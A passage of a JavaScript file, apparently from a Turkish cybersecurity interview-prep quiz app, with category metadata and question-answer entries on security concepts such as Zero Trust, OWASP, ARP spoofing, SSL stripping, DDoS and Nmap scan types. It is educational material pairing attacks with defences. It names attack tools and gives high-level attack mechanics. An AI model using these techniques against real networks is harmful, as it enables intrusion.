    const p=document.createElement('div');p.className='particle';
    const sz=Math.random()*2+1;
    p.style.cssText=`width:${sz}px;height:${sz}px;left:${Math.random()*100}%;bottom:${Math.random()*20}%;animation-duration:${7+Math.random()*10}s;animation-delay:${Math.random()*9}s`;
    c.appendChild(p);
  }
})();

const CAT_DIFF={genel:1,davranis:1,network:2,appsec:2,cloud:2,blue:2,crypto:3,red:3,malware:3};
const DIFF_TIME={1:60,2:90,3:120};
const DIFF_LABEL={1:'Kolay',2:'Orta',3:'Zor'};
const DIFF_CLASS={1:'diff-easy',2:'diff-mid',3:'diff-hard'};
const HOT_KEYS=['CIA','Authentication ile Authorization','Zero Trust','OWASP','penetrasyon testi','MFA','DDoS','Firewall, IDS','simetrik ve asimetrik','Social engineering','Defense in Depth','Least Privilege','Threat modeling','GDPR','Brute force','handshake','MITM','SQL','XSS','buffer overflow','privilege escal','PKI','JWT','incident response','Nmap','ARP spoof','DNS poison'];

const CAT_META={
  genel:   {name:'Genel / Temel',      icon:'🌐'},
  network: {name:'Network Güvenliği',  icon:'📡'},
  red:     {name:'Red Team / Pentest', icon:'🔴'},
  blue:    {name:'Blue Team / SOC',    icon:'🔵'},
  cloud:   {name:'Cloud Security',     icon:'☁️'},
  crypto:  {name:'Kriptografi',        icon:'🔐'},
  appsec:  {name:'Web / AppSec',       icon:'🕸️'},
  malware: {name:'Malware / Forensics',icon:'🦠'},
  davranis:{name:'Davranışsal / HR',   icon:'🧠'},
};

const QUESTIONS=[
{ cat:'genel', sub:'Temel Kavramlar',
    q:'CIA üçlüsünü açıkla: Confidentiality, Integrity, Availability',
    a:'<strong>Confidentiality (Gizlilik):</strong> Bilgiye sadece yetkili kişilerin erişebilmesi. Şifreleme, erişim kontrolleri ile sağlanır.<br><br><strong>Integrity (Bütünlük):</strong> Verinin yetkisiz kişilerce değiştirilemez olması. Hash fonksiyonları, dijital imzalar ile doğrulanır.<br><br><strong>Availability (Erişilebilirlik):</strong> Sisteme yetkili kullanıcıların ihtiyaç duyduğunda ulaşabilmesi. DDoS saldırıları bunu hedef alır.',
    keys:['Confidentiality','Integrity','Availability','Üçlü denge'] },
{ cat:'genel', sub:'Temel Kavramlar',
    q:'Authentication ile Authorization arasındaki fark nedir?',
    a:'<strong>Authentication (Kimlik Doğrulama):</strong> "Sen kimsin?" sorusunun cevabı. Kullanıcının iddia ettiği kişi olduğunu kanıtlamasıdır. Parola, biyometri, OTP bunun araçlarıdır.<br><br><strong>Authorization (Yetkilendirme):</strong> "Ne yapabilirsin?" sorusunun cevabı. Kimliği doğrulanan kullanıcının hangi kaynaklara ne şekilde erişebileceğinin belirlenmesidir.<br><br><strong>Örnek:</strong> Havalimanında pasaport kontrolü Authentication, boarding gate izni Authorization\'dır.',
    keys:['AuthN vs AuthZ','Kimlik','Yetki','OAuth'] },
{ cat:'genel', sub:'Temel Kavramlar',
    q:'Risk, tehdit (threat) ve zafiyet (vulnerability) arasındaki fark nedir?',
    a:'<strong>Threat (Tehdit):</strong> Sisteme zarar verme potansiyeli olan herhangi bir şey. Tehdit aktörü, doğal afet, insan hatası olabilir.<br><br><strong>Vulnerability (Zafiyet):</strong> Sistemdeki bir zayıflık veya açık. Güvenlik açığı, yanlış yapılandırma, eski yazılım gibi.<br><br><strong>Risk:</strong> Tehdidin zafiyeti istismar etme olasılığı × potansiyel etki.<br><code>Risk = Threat × Vulnerability × Impact</code>',
    keys:['Risk formülü','Tehdit','Zafiyet','Impact'] },
{ cat:'genel', sub:'Temel Kavramlar',
    q:'Defense in Depth nedir?',
    a:'Tek bir güvenlik katmanına güvenmek yerine, birden fazla katmanlı savunma mekanizması kurmak anlamına gelir. Bir katman atlatılsa bile diğerleri korumayı sürdürür.<br><br><strong>Katmanlar (içten dışa):</strong><ul><li>Data (şifreleme)</li><li>Application (güvenli kod)</li><li>Host (EDR, patch)</li><li>Network (firewall, IDS)</li><li>Perimeter (DMZ)</li><li>Physical (bina güvenliği)</li><li>Policies &amp; Procedures</li></ul>',
    keys:['Katmanlı güvenlik','Layered defense','Tek nokta yok'] },
{ cat:'genel', sub:'Temel Kavramlar',
    q:'Least Privilege prensibi nedir?',
    a:'Her kullanıcıya, sisteme veya sürece görevini yapabilmesi için gereken <strong>minimum düzeyde izin</strong> verilmesi prensibidir.<br><br><strong>Amacı:</strong> İhlal veya hata durumunda zararın yayılmasını sınırlamak.<br><br><strong>Örnekler:</strong><ul><li>Web sunucusunun sadece web klasörüne yazma izni olması</li><li>DB kullanıcısının sadece ilgili tablolara erişimi</li><li>Admin hesaplarının günlük işlerde kullanılmaması</li></ul>',
    keys:['Minimum yetki','Need-to-know','Privilege creep önleme'] },
{ cat:'genel', sub:'Temel Kavramlar',
    q:'Security through obscurity ne kadar güvenlidir?',
    a:'<strong>Tanım:</strong> Sistemin güvenliğini tasarımının veya uygulamasının gizliliğine dayandırmak.<br><br><strong>Sorun:</strong> Kerckhoffs Prensibi\'ne göre sistem, algoritma hariç her şey düşman eline geçse bile güvenli olmalıdır.<br><br><strong>Örnek:</strong> Port 22 yerine 2222 kullanmak saldırıyı engellemez, sadece geciktirir.<br><br><strong>Sonuç:</strong> Ek bir savunma katmanı olarak kullanılabilir, ama asla birincil güvenlik mekanizması olmamalıdır.',
    keys:['Kerckhoffs prensibi','Gizlilik ≠ Güvenlik','Ek katman'] },
{ cat:'genel', sub:'Temel Kavramlar',
    q:'DMZ (Demilitarized Zone) nedir ve neden kullanılır?',
    a:'İç ağ ile dış ağ (internet) arasında konumlandırılan <strong>ayrı bir ağ segmenti</strong>dir.<br><br><strong>Amaç:</strong> Halka açık hizmetleri (web sunucusu, mail sunucusu) barındırırken iç ağı korumak.<br><br><strong>Topoloji:</strong> İnternet → Dış Firewall → DMZ → İç Firewall → İç Ağ<br><br>DMZ\'deki bir sunucu ele geçirilse bile iç ağa doğrudan erişim yoktur.',
    keys:['Ağ segmenti','İki firewall','Halka açık servisler'] },
{ cat:'genel', sub:'Güvenlik Modelleri',
    q:'Zero Trust güvenlik modeli nedir?',
    a:'"<strong>Never trust, always verify</strong>" prensibi üzerine kuruludur. Ağ içindeki veya dışındaki hiçbir kullanıcı/cihaz otomatik olarak güvenilir sayılmaz.<br><br><strong>Temel ilkeler:</strong><ul><li>Her erişim talebini doğrula</li><li>En az ayrıcalık prensibi</li><li>İhlal varsayımı (assume breach)</li><li>Mikro-segmentasyon</li></ul><strong>Neden?</strong> Eski "castle and moat" modelinde içerideki her şey güvenilirdi. Bulut, uzak çalışma ve içeriden tehditler bunu geçersiz kıldı.',
    keys:['Never trust always verify','Mikro-segmentasyon','Kimlik merkezli'] },
{ cat:'genel', sub:'Güvenlik Modelleri',
    q:'Firewall, IDS ve IPS arasındaki fark nedir?',
    a:'<strong>Firewall:</strong> Ağ trafiğini kurallara (IP, port, protokol) göre izin verir veya engeller. Pasif kural motoru.<br><br><strong>IDS (Intrusion Detection System):</strong> Şüpheli trafiği algılar ve <strong>alarm</strong> üretir. Müdahale etmez, sadece bildirir.<br><br><strong>IPS (Intrusion Prevention System):</strong> IDS\'in üstüne kurulu, şüpheli trafiği <strong>otomatik engeller</strong>. Inline konumlanır.<br><br>Kısaca: Firewall kural bazlı süzer, IDS izler&raporlar, IPS izler&önler.',
    keys:['Firewall kural','IDS pasif','IPS aktif','Inline vs out-of-band'] },
{ cat:'genel', sub:'Güvenlik Modelleri',
    q:'VPN nasıl çalışır? Hangi protokolleri kullanır?',
    a:'VPN, internet üzerinden şifreli bir tünel oluşturarak güvenli iletişim sağlar.<br><br><strong>Protokoller:</strong><ul><li><code>OpenVPN</code> – Açık kaynak, TLS tabanlı, güvenilir</li><li><code>WireGuard</code> – Modern, hızlı, minimal kod tabanı</li><li><code>IPSec/IKEv2</code> – Kurumsal, native OS desteği</li><li><code>L2TP/IPSec</code> – Eski, yavaş</li><li><code>PPTP</code> – Güvensiz, kullanılmamalı</li></ul>',
    keys:['Tünel','Şifreleme','OpenVPN','WireGuard','IPSec'] },
{ cat:'genel', sub:'Kimlik Doğrulama',
    q:'MFA (Multi-Factor Authentication) türleri ve zayıflıkları nelerdir?',
    a:'<strong>MFA faktör türleri:</strong><ul><li><strong>Something you know:</strong> Parola, PIN → Phishing, brute force ile çalınabilir</li><li><strong>Something you have:</strong> SMS OTP, TOTP uygulaması, hardware token → SMS SIM-swap saldırısına açık</li><li><strong>Something you are:</strong> Parmak izi, yüz tanıma → Deepfake, spoofing riskleri</li></ul><br><strong>Güçten zayıfa:</strong> Hardware key (FIDO2/WebAuthn) > Authenticator app > SMS OTP > Email OTP<br><br><strong>Yaygın saldırılar:</strong> MFA fatigue (push bombing), real-time phishing proxy (Evilginx), SIM swap',
    keys:['SMS zayıf','FIDO2 güçlü','MFA fatigue','SIM swap','Phishing'] },
{ cat:'genel', sub:'Kimlik Doğrulama',
    q:'Simetrik ve asimetrik şifreleme farkı nedir?',
    a:'<strong>Simetrik:</strong> Şifreleme ve çözme için aynı anahtar kullanılır. Hızlıdır (AES, ChaCha20). Anahtar dağıtımı sorunludur.<br><br><strong>Asimetrik:</strong> Public key ile şifreler, private key ile çözersin. Yavaştır (RSA, ECC). Anahtar dağıtım sorunu yoktur.<br><br><strong>Pratikte:</strong> İkisi birlikte kullanılır. TLS\'de asimetrik ile oturum anahtarı değişilir, sonra simetrikle iletişim devam eder (hybrid encryption).',
    keys:['AES simetrik','RSA asimetrik','Hybrid','Anahtar dağıtımı'] },
{ cat:'genel', sub:'Saldırı Yüzeyi',
    q:'OWASP Top 10 nedir, hangileri var?',
    a:'Web uygulama güvenliğindeki en kritik 10 riski sıralayan referans listedir (2021):<ul><li><strong>A01</strong> Broken Access Control</li><li><strong>A02</strong> Cryptographic Failures</li><li><strong>A03</strong> Injection (SQLi, XSS...)</li><li><strong>A04</strong> Insecure Design</li><li><strong>A05</strong> Security Misconfiguration</li><li><strong>A06</strong> Vulnerable &amp; Outdated Components</li><li><strong>A07</strong> Identification &amp; Authentication Failures</li><li><strong>A08</strong> Software &amp; Data Integrity Failures</li><li><strong>A09</strong> Security Logging &amp; Monitoring Failures</li><li><strong>A10</strong> SSRF</li></ul>',
    keys:['A01-A10','Web uygulama','Referans liste'] },
{ cat:'genel', sub:'Saldırı Yüzeyi',
    q:'Penetrasyon testi ile vulnerability assessment farkı nedir?',
    a:'<strong>Vulnerability Assessment:</strong> Sistemdeki zafiyetleri tarayıp listelemektir. Genellikle otomatik araçlarla (Nessus, OpenVAS) yapılır. İstismar edilmez, sadece tespit edilir.<br><br><strong>Penetrasyon Testi:</strong> Zafiyetleri gerçekten istismar ederek bir saldırganın nereye kadar ulaşabileceğini göstermektir. Manuel, daha derin ve hedef odaklıdır.<br><br><strong>Kısaca:</strong> Vuln Assessment ≈ harita, Pentest ≈ gerçek saldırı simülasyonu.',
    keys:['Tespit vs istismar','Nessus vs Metasploit','Derinlik farkı'] },
{ cat:'genel', sub:'Saldırı Yüzeyi',
    q:'Social engineering nedir? Hangi türleri var?',
    a:'İnsan psikolojisini manipüle ederek hassas bilgi elde etme veya zararlı eylem yaptırma tekniğidir.<br><br><strong>Türleri:</strong><ul><li><strong>Phishing:</strong> Sahte email ile kimlik bilgisi çalma</li><li><strong>Spear Phishing:</strong> Hedefe özel kişiselleştirilmiş phishing</li><li><strong>Vishing:</strong> Sesli arama ile sosyal mühendislik</li><li><strong>Smishing:</strong> SMS ile phishing</li><li><strong>Pretexting:</strong> Sahte kimlik/senaryo oluşturma</li><li><strong>Baiting:</strong> USB bırakma, sahte indirme linkleri</li><li><strong>Tailgating:</strong> Fiziksel alanlara yetkisiz giriş</li></ul>',
    keys:['Phishing','Vishing','Pretexting','Baiting','İnsan faktörü'] },
{ cat:'genel', sub:'Temel Kavramlar',
    q:'Non-repudiation (İnkâr edilemezlik) nedir?',
    a:'Bir tarafın gerçekleştirdiği eylemi sonradan inkâr edememesi ilkesidir.<br><br><strong>Nasıl sağlanır:</strong><ul><li><strong>Dijital imza:</strong> Özel anahtarla imzalanan belge — sadece o kişi imzalayabilir</li><li><strong>Audit log:</strong> Değiştirilemez log kaydı</li><li><strong>Zaman damgası:</strong> Güvenilir üçüncü taraftan</li></ul><strong>Örnek:</strong> E-posta inkâr edilemezliği (S/MIME imzalı email), e-devlet imzaları.',
    keys:['Dijital imza','Audit log','Zaman damgası','CIA+N','E-imza'] },
{ cat:'genel', sub:'Temel Kavramlar',
    q:'Threat modeling nedir? STRIDE nedir?',
    a:'Bir sisteme yönelik potansiyel tehditleri sistematik olarak tanımlama sürecidir.<br><br><strong>STRIDE:</strong><ul><li><strong>S</strong>poofing – kimlik sahteciliği</li><li><strong>T</strong>ampering – veri değiştirme</li><li><strong>R</strong>epudiation – inkâr etme</li><li><strong>I</strong>nformation Disclosure – bilgi ifşası</li><li><strong>D</strong>enial of Service – servis reddi</li><li><strong>E</strong>levation of Privilege – yetki yükseltme</li></ul><strong>Araçlar:</strong> Microsoft Threat Modeling Tool, OWASP Threat Dragon',
    keys:['STRIDE','Spoofing','Tampering','Elevation of Privilege','Secure design'] },
{ cat:'genel', sub:'Uyum & Etik',
    q:'GDPR / KVKK hakkında ne biliyorsunuz?',
    a:'<strong>GDPR:</strong> AB vatandaşlarının kişisel verilerini koruyan 2018 tarihli yönetmelik. İhlalde ciro\'nun %4\'üne kadar ceza.<br><br><strong>KVKK:</strong> Türkiye\'nin 2016 tarihli kişisel veri koruma kanunu.<br><br><strong>Ortak ilkeler:</strong> Açık rıza, veri minimizasyonu, unutulma hakkı, ihlal bildirim yükümlülüğü (72 saat içinde)',
    keys:['GDPR','KVKK','72 saat bildirimi','Açık rıza'] },
{ cat:'genel', sub:'Saldırı Yüzeyi',
    q:'Brute force, dictionary ve credential stuffing saldırıları arasındaki fark nedir?',
    a:'<strong>Brute Force:</strong> Tüm olası kombinasyonları dener. Parolası kısa ise işe yarar. Yavaş ama kapsamlı.<br><br><strong>Dictionary Attack:</strong> Yaygın parola listesiyle (rockyou.txt gibi) dener. Brute force\'tan çok daha hızlı, gerçekçi parolaları hedefler.<br><br><strong>Credential Stuffing:</strong> Önceki veri ihlallerinden sızdırılmış kullanıcı adı + parola çiftlerini başka servislere dener. Parola yeniden kullanımını (reuse) istismar eder. Otomasyon araçlarıyla (Sentry MBA, OpenBullet) saniyede binlerce deneme.<br><br><strong>Önlem:</strong> MFA, rate limiting, breached password check (HaveIBeenPwned API), account lockout.',
    keys:['Rockyou.txt','Credential stuffing','Parola reuse','HaveIBeenPwned','Rate limiting'] },
{ cat:'genel', sub:'Uyum & Etik',
    q:'Bug bounty programı nedir ve nasıl çalışır?',
    a:'Şirketlerin güvenlik araştırmacılarını sistemlerindeki zafiyetleri bulmaya ve sorumlu biçimde bildirmeye davet ettiği programdır.<br><br><strong>Nasıl çalışır:</strong> Kapsam (scope) tanımlanır → Araştırmacılar test eder → Zafiyet raporlanır → Kapsam ve kritikliğe göre para ödülü verilir<br><br><strong>Platformlar:</strong> HackerOne, Bugcrowd, Intigriti<br><br><strong>Önemli:</strong> Kapsam dışına çıkmak, yasal sorun yaratır. Her şey responsible disclosure çerçevesinde olmalıdır.',
    keys:['HackerOne','Responsible disclosure','Scope','Ödül'] },
{ cat:'genel', sub:'Uyum & Etik',
    q:'Responsible disclosure süreci nasıl işler?',
    a:'Bulunan bir güvenlik açığını kamuoyuna açıklamadan önce etkilenen kuruluşa bildirme ve düzeltme için süre tanıma pratiğidir.<br><br><strong>Süreç:</strong><ol style="padding-left:20px"><li>Zafiyet tespit edilir</li><li>Kuruluşun güvenlik ekibine gizlice bildirilir</li><li>Düzeltme için süre tanınır (genellikle 90 gün — Google Project Zero standardı)</li><li>Süre sonunda yama yayınlandıysa kamuoyu bilgilendirilir</li><li>Yama yayınlanmadıysa "coordinated disclosure" veya "full disclosure" kararı verilir</li></ol>',
    keys:['90 gün','Koordineli açıklama','CVE','Google Project Zero'] },
{ cat:'genel', sub:'Güvenlik Modelleri',
    q:'SOC 2 ve ISO 27001 nedir?',
    a:'<strong>ISO 27001:</strong> Bilgi güvenliği yönetim sistemi (BGYS) için uluslararası standart. 114 kontrol, risk yönetim odaklı, sertifikasyon mümkün. Genellikle B2B güven için gerekli.<br><br><strong>SOC 2 (System and Organization Controls):</strong> AICPA tarafından tanımlanmış. 5 Trust Service Criteria: Security, Availability, Processing Integrity, Confidentiality, Privacy.<br><ul><li>SOC 2 Type I: Belirli bir anda kontrollerin varlığı</li><li>SOC 2 Type II: Belirli bir dönem boyunca etkinliği (daha değerli)</li></ul><strong>Fark:</strong> ISO 27001 kural/süreç odaklı sertifika, SOC 2 denetim raporu. ABD\'de SOC 2, Avrupa\'da ISO 27001 daha yaygın.',
    keys:['ISO 27001','SOC 2 Type II','Trust Service Criteria','Sertifikasyon','BGYS'] },
{ cat:'genel', sub:'Uyum & Etik',
    q:'PCI DSS nedir? Kimin için gereklidir?',
    a:'<strong>PCI DSS (Payment Card Industry Data Security Standard):</strong> Kart sahibi verilerini işleyen, depolayan veya ileten tüm kuruluşları kapsayan güvenlik standardı. Visa, Mastercard, Amex gibi kartın ağları tarafından zorunlu tutulur.<br><br><strong>12 temel gereklilik (özet):</strong><ul><li>Güvenli ağ kurulumu (Firewall)</li><li>Kart sahibi verilerini koruma</li><li>Şifreleme</li><li>Sızma testi (yılda en az bir kez)</li><li>Erişim kontrolü</li><li>Düzenli izleme ve test</li></ul><strong>Uyumsuzluk:</strong> Para cezası, kart kabul izninin iptali, ihlal sonrası yüksek ceza.',
    keys:['Kart verisi','12 gereklilik','Pentest zorunlu','Visa/Mastercard','Uyumsuzluk cezası'] },
{ cat:'network', sub:'Protokoller & Temeller',
    q:'TCP ve UDP farkı nedir? Güvenlik açısından hangisi daha riskli?',
    a:'<strong>TCP:</strong> Bağlantı odaklı, 3-way handshake, paket sırası ve kayıp kontrolü var.<br><br><strong>UDP:</strong> Bağlantısız, hızlı ama güvenilmez. DNS, DHCP, VoIP kullanır.<br><br><strong>Güvenlik açısından UDP daha riskli:</strong><ul><li>Stateless → Amplification saldırılarına açık</li><li>DNS amplification, NTP amplification UDP kullanan DDoS vektörleridir</li><li>Kaynak IP sahteciliği (IP spoofing) UDP\'de çok daha kolay</li></ul>',
    keys:['Stateful TCP','Stateless UDP','Amplification','Spoofing'] },
{ cat:'network', sub:'Protokoller & Temeller',
    q:'TCP three-way handshake\'i adım adım anlat',
    a:'<strong>Adım 1 — SYN:</strong> İstemci, sunucuya SYN paketi gönderir. ISN belirlenir.<br><br><strong>Adım 2 — SYN-ACK:</strong> Sunucu alındılar ve kendi SYN\'ini gönderir.<br><br><strong>Adım 3 — ACK:</strong> İstemci sunucunun SYN\'ini alındılar. Bağlantı kurulur.<br><br><strong>Güvenlik notu:</strong> SYN flood\'da saldırgan çok sayıda SYN gönderip ACK dönmez → sunucu half-open bağlantılarla dolar → DoS.<br><strong>Önlem:</strong> SYN cookies',
    keys:['SYN','SYN-ACK','ACK','SYN flood','SYN cookie'] },
{ cat:'network', sub:'Protokoller & Temeller',
    q:'DNS nasıl çalışır? DNS poisoning nedir?',
    a:'<strong>DNS:</strong> Alan adlarını IP adreslerine çeviren dağıtık hiyerarşik sistemdir. İstemci → Recursive Resolver → Root NS → TLD NS → Authoritative NS sıralamasıyla çalışır.<br><br><strong>DNS Poisoning:</strong> DNS önbelleğine sahte kayıt enjekte etmektir. Kullanıcı example.com yazınca saldırganın IP\'sine yönlendirilir.<br><br><strong>Korunma:</strong> DNSSEC — DNS yanıtlarını kriptografik olarak imzalar.',
    keys:['Recursive resolver','Cache poisoning','DNSSEC','Hiyerarşik'] },
{ cat:'network', sub:'Protokoller & Temeller',
    q:'OSI modeli katmanlarını güvenlik açısından açıkla',
    a:'<ul><li><strong>L7 Application:</strong> XSS, SQLi, phishing</li><li><strong>L6 Presentation:</strong> SSL stripping, şifreleme sorunları</li><li><strong>L5 Session:</strong> Session hijacking, cookie theft</li><li><strong>L4 Transport:</strong> SYN flood, port scanning</li><li><strong>L3 Network:</strong> IP spoofing, BGP hijack</li><li><strong>L2 Data Link:</strong> ARP spoofing, MAC flooding, VLAN hopping</li><li><strong>L1 Physical:</strong> Fiziksel erişim, kablo dinleme</li></ul>',
    keys:['L2 ARP','L3 IP spoofing','L4 SYN flood','L7 XSS'] },
{ cat:'network', sub:'Protokoller & Temeller',
    q:'ARP protokolü nedir? ARP spoofing nasıl yapılır?',
    a:'<strong>ARP:</strong> IP adresini MAC adresine çevirmek için kullanılır. "192.168.1.1 kimin?" diye broadcast gönderilir.<br><br><strong>ARP Spoofing:</strong> Saldırgan sahte ARP yanıtları göndererek "Gateway\'in MAC adresi benim" der. Tüm trafik saldırgan üzerinden geçer → MITM.<br><br><strong>Araç:</strong> Bettercap, arpspoof<br><br><strong>Korunma:</strong> Dynamic ARP Inspection (DAI), static ARP, port security',
    keys:['MAC resolution','MITM','Bettercap','DAI','Broadcast'] },
{ cat:'network', sub:'Protokoller & Temeller',
    q:'HTTPS ile HTTP farkı nedir? TLS handshake nasıl çalışır?',
    a:'<strong>HTTP:</strong> Şifresiz, düz metin iletişim.<br><strong>HTTPS:</strong> HTTP + TLS. Şifreli, kimlik doğrulamalı.<br><br><strong>TLS 1.3 Handshake:</strong><ol style="padding-left:20px"><li>Client Hello: TLS sürümleri, cipher suites, random</li><li>Server Hello: seçilen cipher, sertifika, DH key share</li><li>İstemci sertifikayı doğrular (CA zinciri)</li><li>Shared secret türetilir → session keys</li><li>Şifreli iletişim başlar</li></ol>',
    keys:['TLS 1.3','Cipher suite','DH key exchange','CA sertifika'] },
{ cat:'network', sub:'Saldırı Türleri',
    q:'Man-in-the-Middle (MITM) saldırısı nedir ve nasıl önlenir?',
    a:'Saldırgan, iki taraf arasındaki iletişime gizlice yerleşir; trafiği okuyabilir, değiştirebilir ve iletebilir.<br><br><strong>Yöntemler:</strong> ARP spoofing, DNS spoofing, rogue Wi-Fi, SSL stripping<br><br><strong>Önlemler:</strong><ul><li>HTTPS + HSTS header</li><li>Sertifika pinning</li><li>VPN (özellikle public Wi-Fi\'da)</li><li>DNSSEC</li><li>Dynamic ARP Inspection</li></ul>',
    keys:['ARP spoofing','SSL stripping','HSTS','Cert pinning','Rogue Wi-Fi'] },
{ cat:'network', sub:'Saldırı Türleri',
    q:'DDoS saldırısı türleri nelerdir? Nasıl mitigate edilir?',
    a:'<strong>Volumetric:</strong> Bant genişliğini doldurur. UDP flood, DNS amplification (~50-70x amplification factor)<br><br><strong>Protocol:</strong> Network katmanını tüketir. SYN flood, fragmented packet attacks<br><br><strong>Application Layer (L7):</strong> Uygulama kaynaklarını tüketir. HTTP flood, Slowloris<br><br><strong>Mitigation:</strong><ul><li>Cloudflare, Akamai scrubbing center</li><li>Rate limiting, SYN cookies</li><li>Anycast diffusion</li><li>WAF (L7 için)</li></ul>',
    keys:['Volumetric','Protocol','L7','Amplification','Scrubbing'] },
{ cat:'network', sub:'Saldırı Türleri',
    q:'SSL stripping saldırısı nasıl çalışır?',
    a:'Saldırgan MITM konumuna geçerek:<ol style="padding-left:20px"><li>Kurbanın HTTPS isteğini HTTP\'ye düşürür</li><li>Sunucuyla HTTPS konuşmaya devam eder</li><li>Kurban şifresiz iletişim kurar, sunucu HTTPS kullandığını sanır</li></ol><strong>Sonuç:</strong> Şifreler açık iletilir.<br><strong>Önlem:</strong> HSTS — tarayıcıya "bu siteye her zaman HTTPS ile bağlan" talimatı.',
    keys:['HTTPS→HTTP','HSTS','MITM'] },
{ cat:'network', sub:'Saldırı Türleri',
    q:'BGP hijacking nedir?',
    a:'BGP, internetin yönlendirme protokolüdür. Kötü niyetli AS, başkasına ait IP bloklarını kendi ilanı gibi duyurur → trafik yanlış yere yönlenir.<br><br><strong>Örnekler:</strong> 2018 Amazon Route 53 BGP hijack (kripto para çalındı), Pakistan Telecom 2008 YouTube kesintisi<br><br><strong>Önlem:</strong> RPKI — prefix sahipliğini kriptografik olarak doğrular.',
    keys:['AS prefix','RPKI','Rota manipülasyonu'] },
{ cat:'network', sub:'Araçlar & Teknikler',
    q:'Port scanning nedir? Nmap ile hangi tarama türleri yapılır?',
    a:'Bir hedef sistemdeki açık port ve servisleri keşfetmek için bağlantı denemeleri yapma işlemi.<br><br><strong>Nmap tarama türleri:</strong><ul><li><code>-sS</code> SYN scan (stealth): SYN gönder, RST ile kapat. Log bırakmaz.</li><li><code>-sT</code> TCP connect: Tam bağlantı, daha gürültülü</li><li><code>-sU</code> UDP scan</li><li><code>-sV</code> Version detection</li><li><code>-O</code> OS detection</li><li><code>-A</code> Aggressive: OS+versiyon+script</li><li><code>-p-</code> Tüm 65535 port</li></ul>',
    keys:['SYN scan','Stealth','-sV','-O','Nmap NSE'] },
{ cat:'network', sub:'Araçlar & Teknikler',
    q:'Packet sniffing nedir? Wireshark ile neler yapılabilir?',
    a:'Ağ üzerindeki paketleri yakalayıp analiz etme işlemi. Promiscuous mode\'da NIC tüm paketleri yakalar.<br><br><strong>Wireshark ile:</strong><ul><li>Protokol analizi (TCP, DNS, HTTP, TLS)</li><li>Şifresiz trafik içerik analizi</li><li>TCP akışları izleme (Follow stream)</li><li>IOC tespiti (şüpheli IP, domain)</li><li>Malware trafik analizi</li></ul><strong>Filtre örnekleri:</strong> <code>http</code>, <code>tcp.port==443</code>, <code>ip.addr==192.168.1.1</code>',
    keys:['Promiscuous mode','Protocol analysis','Follow TCP stream'] },
{ cat:'network', sub:'Araçlar & Teknikler',
    q:'VLAN nedir ve network segmentation\'da rolü nedir?',
    a:'Fiziksel olarak aynı switch\'e bağlı cihazları mantıksal olarak ayrı ağlara bölme teknolojisi.<br><br><strong>Güvenlik faydaları:</strong><ul><li>Lateral movement sınırlanır</li><li>Broadcast domain küçülür</li><li>Misafir, üretim, yönetim ağları ayrıştırılır</li></ul><strong>VLAN hopping saldırısı:</strong> 802.1Q double-tagging veya DTP saldırısıyla farklı VLAN\'a sıçrama.<br><strong>Önlem:</strong> DTP\'yi kapat, native VLAN değiştir.',
    keys:['Segmentasyon','Lateral movement','VLAN hopping','DTP','802.1Q'] },
{ cat:'network', sub:'Araçlar & Teknikler',
    q:'HTTPS trafiği şifreli olduğuna göre SOC nasıl izler?',
    a:'<strong>TLS Inspection:</strong> Kurumsal proxy araya girerek sertifikayı yeniden imzalar → içerik incelenebilir.<br><br><strong>Metadata analizi (şifresiz):</strong><ul><li>JA3/JA3S fingerprint: TLS handshake özelliklerinden C2 tespiti</li><li>SNI: Hangi domain\'e gidildiği handshake\'de açık görünür</li><li>Bağlantı süresi, paket boyutu, timing: C2 beacon tespiti</li><li>Certificate anomali: self-signed, şüpheli CN</li></ul>',
    keys:['TLS inspection','JA3 fingerprint','SNI','Beacon tespiti'] },
{ cat:'network', sub:'Araçlar & Teknikler',
    q:'IDS imza tabanlı vs anomaly tabanlı tespit farkı nedir?',
    a:'<strong>İmza tabanlı:</strong> Bilinen saldırı pattern\'larını tanır (Snort kuralları). Düşük false positive. Sıfır gün yakalayamaz.<br><br><strong>Anomaly tabanlı:</strong> Baseline\'dan sapmaları tespit eder. Sıfır gün yakalayabilir. Yüksek false positive (özellikle başlangıçta).<br><br><strong>Modern IDS/IPS:</strong> İkisini birleştirir. Snort/Suricata imza + ML motoru.',
    keys:['İmza tabanlı','Anomaly tespit','Zero-day','Snort'] },
{ cat:'network', sub:'Protokoller & Temeller',
    q:'HTTPS ile HTTP arasındaki fark nedir? TLS handshake nasıl çalışır?',
    a:'<strong>HTTP:</strong> Şifresiz, düz metin iletişim. Araya giren herkes okuyabilir.<br><strong>HTTPS:</strong> HTTP + TLS. Şifreli, kimlik doğrulamalı.<br><br><strong>TLS Handshake (TLS 1.3):</strong><ol style="padding-left:20px"><li>Client Hello: desteklenen TLS sürümleri, cipher suites, random</li><li>Server Hello: seçilen cipher, sertifika, Diffie-Hellman key share</li><li>İstemci sertifikayı doğrular (CA zinciri)</li><li>Shared secret türetilir → session keys oluşturulur</li><li>Şifreli iletişim başlar</li></ol>',
    keys:['TLS 1.3','Cipher suite','DH key exchange','CA sertifika','MITM önleme'] },
{ cat:'network', sub:'Protokoller & Temeller',
    q:'NAT nasıl çalışır? Güvenlik sağlar mı?',
    a:'<strong>NAT (Network Address Translation):</strong> İç ağdaki özel IP adreslerini dışarıya tek bir public IP olarak gösterir. Router bağlantı tablosunu tutar.<br><br><strong>Güvenlik sağlar mı?</strong> Kısmen. NAT doğası gereği dışarıdan başlatılan bağlantıları engeller (implicit firewall etkisi). Ancak:<ul><li>Gerçek bir firewall değildir, kural tabanlı değil</li><li>İçeriden başlatılan zararlı trafik geçer</li><li>NAT traversal teknikleri bunu aşabilir</li></ul>NAT\'a güvenmek, gerçek güvenlik önlemlerinin yetersizliğini maskeler.',
    keys:['Özel IP','Implicit firewall','RFC 1918','Kısmi koruma'] },
{ cat:'network', sub:'Protokoller & Temeller',
    q:'IPv6\'nın güvenlik farkları nelerdir?',
    a:'<strong>Olumlu farklar:</strong><ul><li>IPSec zorunlu (protokol düzeyinde)</li><li>NAT gerekmez → end-to-end şifreleme kolaylaşır</li><li>Adres uzayı büyüklüğü host keşfini zorlaştırır</li></ul><strong>Olumsuz/yeni riskler:</strong><ul><li>NDP (Neighbor Discovery Protocol) → ARP spoofing\'in IPv6 karşılığı: NDP spoofing</li><li>SLAAC + RA (Router Advertisement) poisoning saldırıları</li><li>IPv6 trafiği çoğu kuruluşta izlenmez (blind spot)</li><li>Dual-stack sistemlerde IPv4 güvenliği varken IPv6 ihmal edilebilir</li></ul>',
    keys:['IPSec native','NDP spoofing','RA poisoning','Dual-stack riski'] },
{ cat:'network', sub:'Saldırı Türleri',
    q:'DNS over HTTPS (DoH) güvenlik açısından ne anlama gelir?',
